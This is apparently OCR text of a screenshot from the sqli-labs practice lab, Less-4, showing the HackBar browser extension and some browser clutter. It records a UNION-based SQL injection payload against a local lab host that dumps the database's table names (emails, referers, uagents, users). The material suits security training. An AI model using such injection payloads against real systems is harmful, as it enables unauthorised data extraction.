 Less-4 Error Based- DoubleQuote
192.168.43.190:8011/sqli/Less-4/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tab
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database(); -- -") LIMIT 0,1
Your Login name:emails,referers,uagents,users
正在讲话:
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.43.190:8011/sqli/Less-4/?id=-1%22)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database();%20--%20-
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"